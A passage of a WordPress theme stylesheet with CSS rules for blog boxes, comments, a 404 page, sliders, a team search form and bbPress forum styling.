	margin: 0 30px 30px 0;
}
.single-format-status .author-description {
	color: #f7f5e7;
}
.author-description .author-title {
	clear: none;
	font: 300 italic 20px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 0 8px;
}
.author-link {
	color: #ca3c08;
	margin-left: 2px;
}
.author.archive .author-link {
	display: none;
}

/**
 * Archives
 * ----------------------------------------------------------------------------
 */
.archive-header {
	background-color: #e8e5ce;
}
.archive-title, .archive-meta {
	font: 300 italic 30px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 auto;
	max-width: 1040px;
	padding: 30px 0;
	width: 100%;
}
.archive-meta {
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	margin-top: -15px;
	padding: 0 0 11px;
}
.sidebar .archive-meta {
	padding-right: 316px;
}
/* Multisite */
.site-main .mu_register {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}
.mu_alert {
	margin-top: 25px;
}
.site-main .mu_register input[type="submit"], 
.site-main .mu_register #blog_title, 
.site-main .mu_register #user_email, 
.site-main .mu_register #blogname, 
.site-main .mu_register #user_name {
	font-size: inherit;
	width: 270px;
}
.site-main .mu_register input[type="submit"] {
	width: auto;
}
.site-title {
	font-size: 30px;
}
#content .format-status .entry-content, 
#content .format-status .entry-met {
	padding-left: 35px;
	line-height:25px;
}
#content .featured-gallery {
	padding-left: 24px;
}
.gallery-columns-1 .gallery-item {
	margin-right: 0;
	width: 100%;
}
.entry-title, .format-chat .entry-title, 
.format-image .entry-title, 
.format-gallery .entry-title, 
.format-video .entry-title {
	font-size: 21px;	
}
.format-quote blockquote, 
.format-status .entry-content {
	font-size: 18px;
}
.format-quote blockquote small, 
.format-quote blockquote cite {
	font-size: 13px;
}
.error404 .page-title {
	padding: 40px 0 0;
}
.error404 .page-title:before {
	content: normal;
}
.comment-author {
	margin-right: 30px;
	text-align:center;
}
.comment-author .avatar {
	height: auto;
	max-width: 100%;
}
.comment-metadata, 
.comment-content, 
.comment-list .reply {
	width: 70%;
	width: -webkit-calc(100% - 104px);
	width: calc(100% - 104px);
}
.comment-form textarea {
	height: 80px; /* Smaller field for mobile. */
}
/* Audio */
.format-audio .entry-content:before {
	display: none;
}
.format-audio .audio-content {
	background-image: none;
	float: none;
	padding-left: 0;
	width: auto;
}

/**
 * 16 Blog Homepage view
 * ----------------------------------------------------------------------------
 */
 
 /*No image setting*/
.thememount-proj-noimage{
	width:auto;
	height:202px;
	background:#f7f7f7;
	text-align:center;
	line-height:202px;
}
.tm-dark-layout .thememount-proj-noimage{
	background: rgba(0, 0, 0, 0.53);
}
.thememount-page-full-width .thememount-blog-col-two .thememount-proj-noimage{	
	height: 312px;
	line-height: 312px;
}
.thememount-sidebar-left .thememount-blog-col-two .thememount-proj-noimage,
.thememount-sidebar-right .thememount-blog-col-two .thememount-proj-noimage{	
	height: 226px;
	line-height: 226px;
}
.thememount-sidebar-left .thememount-blog-col-three .thememount-proj-noimage,
.thememount-sidebar-right .thememount-blog-col-three .thememount-proj-noimage{	
	height: 145px;
	line-height: 145px;
}
.thememount-page-full-width .thememount-blog-col-four .thememount-proj-noimage{
	height: 148px;
	line-height: 148px;
}
.thememount-proj-noimage i{
	font-size:60px;
	opacity:0.3;
}
.thememount-blog-boxes-wrapper .post-box {
	margin-bottom:30px;
}
.thememount-blog-boxes-wrapper.thememount-text-position-top .thememount-heading-wrapper {
	margin-bottom: 30px;	
}
.post-box .post-item .item-content{
	padding: 20px 25px;
	border: 1px solid #EBEBEB;
	border-bottom: 2px solid #E6E6E6;
	border-top:none;	
}
.tm-dark-layout .post-box .post-item .item-content {	
	background:rgba(255, 255, 255, 0.10);
	border: 1px solid rgba(255, 255, 255, 0.20);
	border-bottom: 2px solid rgba(255, 255, 255, 0.20);		
}
.post-box .post-item .thememount-meta-details i{
	transition: all 0.2s ease-in-out;
}
.post-box .post-item:hover .thememount-meta-details i{
	color: #858585;
}
.tm-dark-layout .post-box .post-item:hover .thememount-meta-details i {
	color: rgba(255, 255, 255, 0.83);
}
.post-box .post-item .post-item-thumbnail-inner{
	line-height:0px;
}
.post-box .post-item  .item-content h4{
	margin-bottom: 5px;
	font-weight: 500;
	font-size: 18px;
}
.post-box .post-item .item-content h4 a:hover{
	text-decoration:none;
}
.post-box .post-item .thememount-blogbox-entry-meta{
	border-top: 1px solid #eaeaea;
	margin-top: 15px;
	padding-top: 12px;
	margin-left: -25px;
	margin-right: -25px;
	padding-left: 25px;
	padding-right: 25px;
	background: #f5f6f8;
	padding-bottom: 13px;
} 
.post-box .post-item span.comments i {
	padding-right: 2px;
} 
.thememount-blogbox-btn.thememount-center {
	text-align: center;
	margin-top: 20px;
}
.post-box .item-content {	
	padding: 15px 15px;
}
.post-box .thememount-blogbox-desc{
	padding-top:10px;
}
.thememount-post-readmore{
	padding-top:10px;
}
.thememount-post-readmore i{
	padding-left:4px;
}
.entry-content  .thememount-post-readmore a:hover{
	text-decoration:none;
	color:#2d2d2d;
}
.post-box .post-item-thumbnail-inner{
	position:relative;
}
.post-box .thememount-postbox-small-date {
	position: absolute;	
	z-index: 99;
	line-height: 20px;
	right: 10px;
	top: 10px;
}
.post-box{
	margin-bottom:30px;
}
.thememount-sidebar-left .thememount-blog-col-three .post-box,
.thememount-sidebar-right .thememount-blog-col-three .post-box{
	margin-left:-1px;
}
.post-box .entry-year {
	display:none;
}
.post-box .entry-date .entry-date, 
.thememount-post-left .entry-date{
	font-size: 32px;
	display: block;
	line-height: 29px;
	font-weight: 500;
	padding-bottom: 2px;
}
.post-box .entry-month{
	font-size:16px;	
	font-weight:500;
}
.post-box .thememount-entry-date{
	padding-top: 8px;
	border-radius: 50%;
	width: 70px;
	height: 70px;
}
.thememount-blog-col-four .post-box .thememount-entry-date{
	width: 55px;
	height: 55px;
}
.tm-date-wrapper{
	display:none;
	margin-right:10px;
}
.thememount-entry-date{	
	font-family: Raleway,'Trebuchet MS', Helvetica, sans-serif;
}
.thememount-post-user, .categories-links, .comments, .tags-links{
	display:inline-block;
	margin-right:13px;	
}
.thememount-blog-col-three .post-box .entry-date .entry-date {
	font-size: 26px;
	line-height: 26px;
}
.thememount-blog-col-three .post-box .thememount-entry-date {
	padding-top: 5px;
	padding-bottom: 7px;
}
.thememount-blog-col-three .post-box .entry-month{
	font-size: 14px;
}
.thememount-blog-col-three .post-box .item-content h4 {
	font-size: 17px;
}
.thememount-blog-col-three .post-box .thememount-postbox-small-date {		
	line-height: 20px;
}
.thememount-blog-col-three .thememount-entry-date {
	width: 60px;
	height: 60px;
}
.thememount-blog-col-four .post-box .entry-date .entry-date{
	font-size: 25px;
	line-height: 23px;
}
.thememount-blog-col-four .post-box .thememount-entry-date{
	padding-top: 4px;
	padding-bottom: 5px;
}
.thememount-blog-col-four .post-box .entry-month {
	font-size: 13px;	
}
.thememount-blog-col-four .post-box .thememount-postbox-small-date {
	line-height: 20px;
}
.thememount-blog-col-four .post-box .entry-date .entry-date{
	padding-bottom:0px;
}
.thememount-blog-col-four  .item-content h4 {
	font-size: 15px;
}
.thememount-blogbox-audio-mp3 .post-item-thumbnail-inner {
    display: table;
    background-color: #2f2627;
    padding: 0px;
    width: 100%;
    min-height: 220px;
}
.thememount-blogbox-audio-mp3 .post-item-thumbnail-inner .tm-blogbox-audio-mp3player-w {
    vertical-align: middle;
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}


/**
* * 17 ThemeMount Team page 
* ----------------------------------------------------------------------------
*/
.thememount-content-team-search-box{
	background-color: #f7f7f7;
	border:1px solid #eaeaea;
	padding:15px;
	margin-bottom:30px;
}
.thememount-content-team-search-box h2{	
	font-weight: 600;
	font-size: 20px;
	line-height: 20px;
	margin-bottom: 0px;
	padding: 0px;
	margin-top: 12px;
}
.thememount-content-team-search-box .search_field{
	background:#fff;
	padding:7px;
	border:1px solid #eaeaea;
}
.thememount-content-team-search-box .search_field{
	position: relative;
	padding-left: 30px;
}
.thememount-content-team-search-box .search_field{
	position: relative;
	padding-left: 30px;
}
.search_field.by_treatment:after{
	font-family: FontAwesome;
	content: '\f107';
	position:absolute;
	right: 13px;
	top: 11px;
}
.thememount-content-team-search-box .search_field input[type="text"],
.thememount-content-team-search-box .search_field select{
	border:none;
	background-color:transparent
}
.thememount-content-team-search-box .row .col-lg-3:nth-child(2),
.thememount-content-team-search-box .row .col-lg-3:nth-child(3)  {
    width: 29% !important;
}
.thememount-content-team-search-box .row .col-lg-3:nth-child(4) {
    width: 17% !important;
}
.thememount-content-team-search-box .thememount-team-form-no-group .row .col-lg-6:nth-child(2){
	width: 58% !important;
}
.thememount-content-team-search-box .thememount-team-form-no-group .row .col-lg-3:nth-child(3) {
	width: 17% !important;
}
.thememount-content-team-search-box .submit_field button:hover{
	background-color:transparent;
}
.search .page-content{
	padding-bottom:60px;
}
.search .search-form .search-field{
	padding:10px 15px;
	width:50%;
	margin-bottom:15px;
}
.search  .search-form .search-submit {
	display: inline-block;
}
.search .search-form label{
	display:block;
}
.search .site-content:after{
	display: block;
	content: ".";
	clear: both;
	font-size: 0;
	line-height: 0;
	height: 0;
	overflow: hidden;
}
.search-results #content > article{
	margin-top: 30px;
}
.search-results #content > article:first-child{
	margin-top: 0px;
}


/**
 *  18 List Style Settings
 * ----------------------------------------------------------------------------
 */
ul.list-style {
	margin: 0px;
	padding: 0px;
}
.thememount-row-bgprecolor-dark .list-style li:before,
.thememount-row-bgprecolor-dark .list-style li{
	color: rgba(255, 255, 255, 0.9)
} 
.tm-dark-layout .list-style li:before,
.tm-dark-layout .list-style li{
	color:inherit;
}
.list-style li {
	line-height: 20px;
	padding: 7px 0;
	position: relative;
	padding-left: 22px;
	list-style: none;
}
.list-style li:before {
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: 10px;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: 0px;
	font-size: 15px;
	position:absolute;
	left:0px;
	top:10px;
}
ul.list-style1 li:before {
	content: '\f061';
}
ul.list-style2 li:before {
	content: '\f138';
}
ul.list-style3 li:before {
	content: '\f054';
}
ul.list-style4 li:before {
	content: '\f0a4';
}
ul.list-style5 li:before {
	content: '\f152';
}
ul.list-style6 li:before {
	content: '\f101';
}
ul.list-style7 li:before {
	content: '\f105';
}
ul.list-style8 li:before {
	content: '\f178';
}
ul.list-style9 li:before {
	content: '\f04b';
}
ul.list-style10 li:before {
	content: '\f067';
}
ul.special, ul.special ul{
	list-style:none;
}
ul.special li { 
    padding-left: 1em; 
    text-indent: -.7em;
}
ul.special li:before {
    content: "• ";
    color: #333; /* or whatever color you prefer */
	width: 7px;
	display: inline-block;
}

/**
* * 19 404 page
* ----------------------------------------------------------------------------
*/ 
body.thememount-sidebar-right.error404 .site-main #primary.content-area{
	padding-right: 15px!important;
	border-right: none !important;
	margin-right: 0px;
} 
.error404 .page-header {
	background-color: #fff;
}
.error404 .page-title {
	line-height: 0.6;
	margin: 0;
	padding: 300px;
	position: relative;
	text-align: center;
	width: auto;
}
.error404 .page-title:before {
	color: #F8F8F8;
	content: "\f423";
	font-size: 964px;
	line-height: 0.6;
	overflow: hidden;
	position: absolute;
	left: 7px;
	top: 28px;
}
.error404 .page-header, .error404 .page-content {
	margin: 0 auto;
	max-width: 1040px;
	padding-bottom: 40px;
	width: 100%;
}
body.error404 .site-content {
	text-align: center;
}
body.error404 .page-content {
	padding: 135px 0px;
}
body.error404 .page-content h1 {
	font-size: 95px;
	font-weight: 500;
	text-transform: uppercase;
	line-height: 100%;
}
body.error404 .page-content .thememount-big-icon i:before {
	font-size: 150px;	
}
body.error404 .page-content p {
	font-size: 18px;	
	margin-bottom:30px;
}
body.error404 .site-main form {
	position: relative;
	width: 317px;
	margin: 0 auto;
}
body.error404 .site-main form .search-submit {
	display: inline-block;
	width: 25px;
	height: 25px;
	float: right;
	text-indent: -5555em;
	background: none;
	background-image: url(images/find-ico1.png);
	background-repeat: no-repeat;
	margin-top: 0px;
	right: 12px;
	position: absolute;
	padding: 0px;
	box-shadow: none;
	top:4px;
}
body.error404.tm-dark-layout .site-main form .search-submit {
	background-image: url(images/find-ico2.png);
}
body.error404 .site-main form input[type="search"] {
	float: left;
	width: 310px;	
	height: 40px;
	padding-right: 30px;
	padding-left: 7px;
}
body.error404 .site-header {
	margin-bottom: 0px;
}
.error404 .page-wrapper {
	background-color: #fff;
}
.tm-dark-layout.error404 .page-wrapper {
	background-color: transparent;
}
.search-no-results .page-content{
	text-align:center;
}
body.search-no-results .page-content .thememount-big-icon i:before {
	font-size: 150px;	
}
.search-no-results .page-content .thememount-big-icon{
	padding-bottom:15px;
}

/**
 * 20 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */
.navigation .nav-previous {
	float: left;
}
.navigation .nav-next {
	float: right;
}
.navigation a:hover {	
	text-decoration: none;
}
.paging-navigation {
	background-color: #e8e5ce;
	padding: 40px 0;
}
.paging-navigation .nav-links {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}
.sidebar .paging-navigation .nav-links {
	max-width: 1040px;
	padding: 0 376px 0 60px;
}
.paging-navigation .nav-next {
	padding: 13px 0;
}
.paging-navigation a {
	font-size: 22px;
	font-style: italic;
	font-weight: 300;
}
.paging-navigation .meta-nav {	
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 26px;
	padding: 3px 0 8px;
	text-align: center;
	width: 50px;
}
.paging-navigation .nav-previous .meta-nav {
	margin-right: 10px;
	padding: 17px 0 23px;
	width: 80px;
}
.paging-navigation .nav-next .meta-nav {
	margin-left: 10px;
}
.paging-navigation a:hover .meta-nav {
	background-color: #ea9629;
	text-decoration: none;
}
.post-navigation {
	background-color: #fff;
	color: #ca3c08;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	padding: 20px 0;
}
.tm-dark-layout .post-navigation{
	background-color: transparent;
}
.post-navigation .nav-links {
	margin: 0 auto;
	max-width: 1040px;
}
.sidebar .post-navigation .nav-links {
	padding: 0 376px 0 60px;
}
.post-navigation a[rel="next"] {
	float: right;
	text-align: right;
}


/**
 * 21 Comments form
 * ----------------------------------------------------------------------------
 */
.comments-title, 
.comment-list, 
.comment-reply-title, 
.must-log-in, 
.comment-respond .comment-form, 
.comment-respond iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;	
	width: 100%;
}
.sidebar .comments-title, 
.sidebar .comment-list, 
.sidebar .must-log-in, 
.sidebar .comment-reply-title, 
.sidebar .comment-navigation, 
.sidebar .comment-respond .comment-form {
	max-width: 1040px;
	padding-left: 60px;
	padding-right: 376px;
}
.comments-title {
	font: 300 italic 28px "Source Sans Pro", Helvetica, sans-serif;
}
.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
}
.comment-list .children {
	margin-left: 100px;
}
.comment-list > li:after, 
.comment-list .children > li:before {
	border-top: 1px solid #e9e9e9;
	content: "";
	display: block;
	height: 1px;
	width: 100%;
}
.tm-dark-layout .comment-list > li:after, 
.tm-dark-layout .comment-list .children > li:before {
	border-top: 1px solid rgba(255, 255, 255, 0.20);
}
.comment-list > li:last-child:after {
	display: none;
}
.comment-body {
	padding: 24px 0;	
}
.comment-author {
	float: left;
	max-width: 74px;
}
.comment-author .avatar {
	display: block;
	margin-bottom: 10px;
}
.comment-author .fn {
	word-wrap: break-word;
}
.comment-author .fn, 
.comment-author .url, 
.comment-reply-link, 
.comment-reply-login {
	color: #2d2d2d;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}
.comment-author .fn{
	color: rgba(0, 0, 0, 0.6);
}
.tm-dark-layout .comment-author .fn{
	color: rgba(255, 255, 255, 0.6);
}
.says {
	display: none;
}
.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}
.no-avatars .comment-metadata, 
.no-avatars .comment-content, 
.no-avatars .comment-list .reply {
	width: 100%;
}
.comment-list .edit-link {
	margin-left: 20px;
}
.comment-metadata, .comment-awaiting-moderation, 
.comment-content, .comment-list .reply {
	float: right;
	width: 79%;
	width: -webkit-calc(100% - 124px);
	width: calc(100% - 124px);
	word-wrap: break-word;
}
.comment-meta, .comment-meta a {
	color: #a2a2a2;
	font-size: 13px;
}
.comment-meta a:hover {
	color: #ea9629;
}
.comment-metadata {
	margin-bottom: 10px;
}
.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 2;
}
.comment-awaiting-moderation {
	color: #a2a2a2;
}
.comment-awaiting-moderation:before {
	content: "\f414";
	margin-right: 5px;
	position: relative;
	top: -2px;
}
.comment-reply-link:before, .comment-reply-login:before {	
	margin-right: 3px;
}

/* Comment form */
.comment-form .comment-form-comment{
	margin-bottom:20px;
}
.comment-form{
	margin-bottom:50px;
}
.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}
.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}
ol.comment-list li #respond{
	width: calc(100% - 124px);
	float: right;
	padding: 20px 0;
}
.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}
.comment-reply-title small a:before {
	font-family: FontAwesome;
	content: "\f00d";
	vertical-align: top;
}
.sidebar .comment-list .comment-reply-title, 
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}
.comment-form .comment-notes {
	margin-bottom: 25px;
}
.comment-form .comment-form-author, 
.comment-form .comment-form-email, 
.comment-form .comment-form-url {
	margin-bottom: 20px;
}
.comment-form [for="author"], .comment-form [for="email"], 
.comment-form [for="url"], .comment-form [for="comment"] {
	float: left;
	padding: 5px 0;
	width: 120px;
}
.nav-links a[rel="prev"], .nav-links a[rel="next"]{
	font-style:normal;
	font-size:15px;
	color:#999999;
}
.nav-links a[rel="prev"]{
	position:relative;
	padding-left:25px;	
}
.nav-links a[rel="next"]{
	position:relative;
	padding-right:25px;	
}
.nav-links a[rel="prev"]:before{
	font-family: "FontAwesome";
	content: '\f0a8';
	position: absolute;
	left: 0px;
	top: 1px;
}
.nav-links a[rel="next"]:before{
	font-family: "FontAwesome";
	content: '\f0a9';
	position: absolute;
	right: 0px;
	top: 1px;
}
.comment-form .required {
	color: #ed331c;
}
.comment-form textarea {
	width: 100%;
}
.form-allowed-tags, 
.form-allowed-tags code {
	color: #686758;
	font-size: 12px;
}
.form-allowed-tags code {
	font-size: 10px;
	margin-left: 3px;
}
.comment-list .pingback, 
.comment-list .trackback {
	padding-top: 0px;
}
.comment-list .pingback .comment-body, 
.comment-list .trackback .comment-body{
	padding: 18px 0;
}
.comment-navigation {
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0 auto;
	max-width: 604px;
	padding: 20px 0 30px;
	width: 100%;
}
.no-comments {
	background-color: #F8F8F8;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0;
	padding: 40px 0;
	text-align: center;
}
.sidebar .no-comments {
	padding-left: 60px;
	padding-right: 376px;
}


/**
 * 22 Attachments
 * ----------------------------------------------------------------------------
 */
.attachment .entry-meta {
	text-align: left;
	padding: 14px 12px;
	background: #f5f5f5;
	text-align: left;
}
.tm-dark-layout .attachment .entry-meta {
	background: rgba(245, 245, 245, 0.1);
}

.hentry.attachment:not(.image-attachment) .entry-meta {
	max-width: 104px;
}
.attachment footer.entry-meta {
	display: none;
}
.attachment-meta .entry-date{
	font-weight:bold;
}
.full-size-link:before {
	content: none;
}
.attachment .full-size-link{
	float: right;
}
.attachment .full-size-link a{
	background-color: #fff;
	padding: 5px 8px;	
	margin-top: -5px;
}
.tm-dark-layout .attachment .full-size-link a {
	background-color: rgba(255, 255, 255, 0.12);
}
.attachment .entry-content {
	background-color: #fff;
	max-width: 100%;
	padding: 40px 0;
}
.tm-dark-layout .attachment .entry-content {
	background-color: transparent;
}
.image-navigation {
	margin: 0 auto;
	max-width: 1040px;
	position: relative;
}
.image-navigation a:hover {
	text-decoration: none;
}
.image-navigation .nav-previous, 
.image-navigation .nav-next {
	position: absolute;
	top: -40px;
}
.image-navigation .nav-previous {
	left: 0;
}
.image-navigation .nav-next {
	right: 0;
}
.image-navigation .meta-nav {
	font-size: 32px;
	font-weight: 300;
	vertical-align: -4px;
}
.attachment .entry-attachment, 
.attachment .type-attachment p {
	margin: 0 auto;
	max-width: 724px;
	text-align: center;
}
.attachment .entry-attachment .attachment {
	display: inline-block;
}
.attachment .entry-caption {
	text-align: left;
	margin-top:5px;
}
.attachment .entry-description {
	margin: 20px auto 0;
	max-width: 604px;
}
.attachment .entry-caption p:last-child, 
.attachment .entry-description p:last-child {
	margin: 0;
}
.attachment .entry-caption p{
	font-size:12px;
	color: #ADACAC;
}
.attachment .site-main .sidebar-container {
	display: none;
}

/**
 * 23 Gallery Slides
 * ----------------------------------------------------------------------------
 */ 
.flex-direction-nav a.flex-next, 
.flex-direction-nav a.flex-prev{
	background:none;
	height: 30px;
	width: 30px;
	border-radius:30px;
	background-color: rgba(0, 0, 0, 0.57);	
	text-indent:0px;
	font-size:0px;
	text-align:center;
	color:#fff;	
	line-height: 30px;
	text-shadow:none;
	margin: -10px 0 0;
}
.wpb_gallery .wpb_flexslider .flex-direction-nav a:before {
	line-height: inherit;
}
.flex-direction-nav a:hover{
	text-decoration:none;
}
.flex-direction-nav a:before {
	font-family: "FontAwesome";		
	text-indent:0px !important;	
	font-size:21px;
	color: rgba(255, 255, 255, 0.6);	
	display:block;
}
.flex-direction-nav a.flex-next:before{
	content: '\f105';
}
.flex-direction-nav a.flex-prev:before{
	content: '\f104';
}
.flex-direction-nav a:hover:before{
	color:#fff;
}
.flex-control-paging li a{
	background:#fff;
}
.thememount-blogbox-format-gallery .flex-direction-nav a{
	opacity: 0.8;
}
.thememount-blogbox-format-gallery  .flex-direction-nav .flex-prev {
	left: 5px;
}
.thememount-blogbox-format-gallery  .flex-direction-nav .flex-next {	
	right: 5px;
}
.thememount-slider-wrapper .flexslider{
	margin:0px;
	border: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
}
.flexslider .slides li,
.flexslider .slides,
.flexslider .flex-direction-nav li{
	padding:0px;
}
.tm-dark-layout .thememount-slider-wrapper{
	background-color: #1f1f1f;
}
.thememount-slider-wrapper{
	background-color: rgb(231, 231, 231);
}
.slides .tm-pf-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    background: #00000017;
    display: block;
    padding: 20px;
    line-height: 20px;
}

/* flexslider */

.flexslider .slides > li {
	position: relative;
}
.rtl .thememount-slider-wrapper{
  direction:ltr;  
}
.flex-caption {
	position: absolute;
	z-index: 9999;
	width: 50%;
	bottom: 25%;
	left: 17%;
	padding: 25px;
	background: rgba(0, 0, 0, 0.23);
}
.flex-caption-inner {
	color: #fff;
}
.flex-caption-inner h3 {
	margin-bottom: 20px;
	font-weight: 400;
	font-size: 46px;
	color: #fff;
	margin: 5px 0px 15px 0px;
	line-height: 46px;
}
.thememount-slider-desc {
	padding-bottom: 5px;
}
.flex-caption-desc .thememount-slider-desc {
	font-weight: 300;
	font-size: 22px;
	line-height: 35px;
	color: #fff;
	margin-bottom: 10px;
}
.flex-caption-btn .wpb_button{
	padding: 10px 8px;
}
.flex-caption-btn .wpb_button i.icon {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	vertical-align: middle;
	margin-left: 0px;
}
.flex-caption-btn .wpb_button i.icon:before {
	content: "\f105";
}

/* flexslider */
.nivo-caption {
	padding: 20px 20px;
}
.nivo-caption h2 {
	margin-bottom: 10px;
	font-weight: 400;
	font-size: 30px;
	color: #fff;
	margin: 5px 0px 15px 0px;
	line-height: 24px;
}
.nivo-caption .thememount-slider-desc {
	font-weight: 300;
	font-size: 15px;
	line-height: 35px;
	color: #fff;
	margin-bottom: 10px;
}
.nivo-caption .wpb_button{
	padding: 10px 8px;
}
.nivo-caption .wpb_button i.icon {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	vertical-align: middle;
	margin-left: 0px;
}
.nivo-caption .wpb_button i.icon:before {
	content: "\f105";
}

/**
 * 24 BBpress-forums
 * ----------------------------------------------------------------------------
 */ 
.bbpress-main-wrapper{
	margin-top: 25px;
	margin-bottom: 25px;
}
#bbpress-forums #bbp-search-form {
	margin-bottom:0px;
}
#bbp_search_submit {
	height: 35px;
	margin: 0 0px 20px 0;
	line-height: 12px;
}
.bbp-forum-title {
	font-size: 18px;
}
#bbpress-forums li {
	font-size: 13px;
}	
div.bbp-breadcrumb, div.bbp-topic-tags {
	font-size: 12px;
	margin-top: 5px;
	margin-bottom: 15px;
}
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
	padding: 10px;
}
.wp-editor-container {
	border: 1px solid #dedede;
}
.tm-dark-layout .wp-editor-container {
	border: 1px solid rgba(233, 233, 233, 0.2);
}
.tm-dark-layout .wp-editor-container .wp-editor-area{
	border:none;
}
.wp-editor-container textarea.wp-editor-area {
	max-width:100%;
}
#subscription-toggle {
	float: right;
}
#bbpress-forums button,
#bbpress-forums input[type="submit"],
#sidebar button.button{
	-webkit-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-moz-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-ms-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-o-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
}
#bbpress-forums button:hover,
#bbpress-forums input[type="submit"]:hover{
	background:none;
}
#bbpress-forums fieldset.bbp-form label {
	font-size: 13px;
}
#bbpress-forums ul li.bbp-header{
	border: 0;
}
#bbpress-forums a.bbp-topic-permalink{
	font-size:16px;
}
#bbpress-forums a.bbp-topic-permalink,
#content #bbpress-forums .status-closed,
#content #bbpress-forums .status-closed a{
	color: #2d2d2d;
}
.tm-dark-layout #bbpress-forums a.bbp-topic-permalink,
.tm-dark-layout #content #bbpress-forums .status-closed,
.tm-dark-layout #content #bbpress-forums .status-closed a,
.tm-dark-layout #bbpress-forums fieldset.bbp-form legend,
#bbpress-forums ul li.bbp-header a{
	color: #fff;
}
.tm-dark-layout #bbpress-forums fieldset.bbp-form{
	border: 1px solid rgba(255, 255, 255, 0.20);
}
#bbpress-forums ul li.bbp-header a:hover{
	text-decoration: underline;
}
#sidebar .bbp-login-form div.bbp-remember-me label{
	width: auto;
}
#sidebar .bbp-submit-wrapper button.button:hover{
	background: #fff;
	color: #2d2d2d;
}
#sidebar .bbp-login-form .bbp-submit-wrapper{
	float: left;
	width: 55%;
	text-align: left;
}
#sidebar .bbp-login-links{
	float: right;
	width: 45%;
	padding-top: 12px;
}
#sidebar .bbp_widget_login #user_login,
#sidebar .bbp_widget_login #user_pass{
	width:90%;
}
.bbpress-main-wrapper #main{
	float:right;
}
.bbpress-main-wrapper #sidebar{
	float:left;
}
#bbpress-forums #bbp-search-form #bbp_search {
	display: inline-block;
	width: 201px;
	padding: 10px 8px;
	margin-top: -3px;
}
#bbp_search_submit {
	height: 38px;
	margin: 0 0px 20px 5px;
	line-height: 12px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, 
#bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, 
#bbpress-forums div.bbp-template-notice img.avatar, 
#bbpress-forums .widget_display_topics img.avatar, 
#bbpress-forums .widget_display_replies img.avatar {
	float: none;
	margin-bottom: 0px;
	border: 3px double #ddd;
	width: 19px;
}
#bbpress-forums li.bbp-header {
	background: #f7f7f7;
}
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results {
	border: 1px solid #eaeaea;
}
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #eaeaea;
}
#bbpress-forums ul li.bbp-header,
#bbpress-forums button,
.bbp-submit-wrapper .button,
.widget .bbp-logged-in .button{
	color:#fff;
}
#bbpress-forums button,
.bbp-submit-wrapper .button,
.widget .bbp-logged-in .button{
	border: 1px solid transparent;
	display:inline-block;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer {
	padding: 10px;	
}
div.bbp-template-notice.info{
	border: 1px solid #eaeaea ;
	background-color: #f7f7f7;
	border-radius:0px;
}
.widget_display_stats dl:before, 
.widget_display_stats dl:after {
	display: table;
	line-height: 0;
	content: "";
}
.widget_display_stats dl:after {
	clear: both;
}
.widget_display_stats dl{
	margin:0px;
}
.widget_display_stats dl dt {
	float: left;
	width: 50%;
	overflow: hidden;
	clear: left;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: normal !important;
	margin-bottom: 6px;
}
.widget_display_stats dl dd {
	margin-left: 60%;
	margin-bottom: 6px;
	text-align: right;
}

/* Search widget */
.search-form .search-submit {
	display: block;
}
.widget #bbp-search-form{
	position:relative;
}
.widget .search-form label{
	display:block;
}
.widget #bbp-search-form input[type="text"]{
	width:100%;
	border:1px solid #eaeaea;
	height:43px;
	border-radius: 0px;
	padding-right:30px;
	background:#f5f6f8;
	box-shadow:none;	
}
.widget #bbp-search-form  #bbp_search_submit{
	position:absolute;
	top:0px;
	right:0px;
	background:none;
	box-shadow:none;
	border-bottom:none;
	text-indent:-999px;	
}
.widget #bbp-search-form:after{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
